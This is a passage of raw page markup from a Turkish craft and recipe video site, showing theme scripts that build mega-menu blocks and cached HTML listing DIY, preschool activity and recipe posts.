src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69677794ed7a5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69677794ed7a5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/08\/eski-gazeteden-lamba-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\">Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/04\/kartondan-10-farkli-kendin-yap-projesi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\">Kartondan 10 Farkl\u0131 Kendin Yap Projesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69677794ed7a5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69677794ed7a5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\">Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kagittan-emoji-kitap-ayraci-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\">Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69677794ed7a5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_69677794ed7a5" id="td_uid_18_69677794edc4e" data-td_block_id="td_uid_17_69677794ed7a5" data-td_filter_value="" href="https://orgumodelleri.de/videolar/kendin-yap/">Tümü</a><a class="mega-menu-sub-cat-td_uid_17_69677794ed7a5"  id="td_uid_19_69677794edc71" data-td_block_id="td_uid_17_69677794ed7a5" data-td_filter_value="34" href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a><a class="mega-menu-sub-cat-td_uid_17_69677794ed7a5"  id="td_uid_20_69677794edc90" data-td_block_id="td_uid_17_69677794ed7a5" data-td_filter_value="65" href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></div></div><div id=td_uid_17_69677794ed7a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/11/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yeni Yıl Tebrik Kartı Yapımı" title="Yeni Yıl Tebrik Kartı Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı">Yeni Yıl Tebrik Kartı Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Evde Kavanoz Süsleme" title="Evde Kavanoz Süsleme"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme">Evde Kavanoz Süsleme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kartondan Sepet Nasıl Yapılır?" title="Kartondan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?">Kartondan Sepet Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="10 Kasım Atatürk&#039;ü Anma Rozet Yapımı" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı">10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69677794ed7a5" data-td_block_id="td_uid_17_69677794ed7a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69677794ed7a5" data-td_block_id="td_uid_17_69677794ed7a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_69677794ef726_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_69677794ef726" ><script>var block_td_uid_21_69677794ef726 = new tdBlock();
block_td_uid_21_69677794ef726.id = "td_uid_21_69677794ef726";
block_td_uid_21_69677794ef726.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_21_69677794ef726_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_69677794ef726.td_column_number = "3";
block_td_uid_21_69677794ef726.block_type = "td_block_mega_menu";
block_td_uid_21_69677794ef726.post_count = "4";
block_td_uid_21_69677794ef726.found_posts = "561";
block_td_uid_21_69677794ef726.header_color = "";
block_td_uid_21_69677794ef726.ajax_pagination_infinite_stop = "";
block_td_uid_21_69677794ef726.max_num_pages = "141";
tdBlocksArray.push(block_td_uid_21_69677794ef726);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" 